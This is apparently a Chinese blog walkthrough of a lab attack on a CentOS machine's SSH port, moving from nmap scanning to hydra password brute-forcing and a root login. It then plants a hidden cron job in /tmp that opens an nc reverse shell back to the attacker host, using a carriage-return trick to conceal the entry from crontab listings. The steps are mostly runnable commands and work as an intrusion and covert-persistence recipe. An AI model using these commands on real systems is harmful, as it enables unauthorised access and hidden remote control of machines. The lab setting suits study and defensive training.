攻击机(192.168.83.136)

靶机(192.168.83.140)

靶机打开22端口服务

centos7开启ssh 22端口_centos7开放22端口-CSDN博客

看这个师傅的操作

此实验对ssh端口漏洞利用的最基础实验

1、信息收集

发现22端口打开,尝试爆破

nmap -Pn 192.168.83.140

2、hydra爆破使用

hydra爆破

hydra -L user.txt -P password.txt ssh://192.168.83.140

字典去github上面找

字典爆破出密码

得到账号密码root root

3、ssh登录

ssh root@192.168.83.140

用户名 登录 在主机

登录成功了



4、尝试创建隐藏计划任务

1,进入/tmp目录

cd /tmp

vim task.sh创建文件

进入/tmp 创建task.sh文件

内容

#!/bin/bash

nc 192.168.83.136 8888 -e /bin/bash

反弹shell到攻击机

这里的ip是攻击机器的

添加文件执行的权限

chmod +x task.sh

查看权限

ls -l task

2,创建计划任务

create_task.sh

(crontab -l;printf "* * * * * /tmp/task.sh;\rno crontw-wab for `whoami` %100c\n") | crontab -



5、尝试nc反弹连接目标主机shell

开启另外一个终端



nc -lvp 8888

![[移动端] “viewport“ content=“width=device-width, initial-scale=1.0“ 什么意思](https://img-blog.csdnimg.cn/direct/0a3e56de0b4e4865b8398603fcf5c02c.png)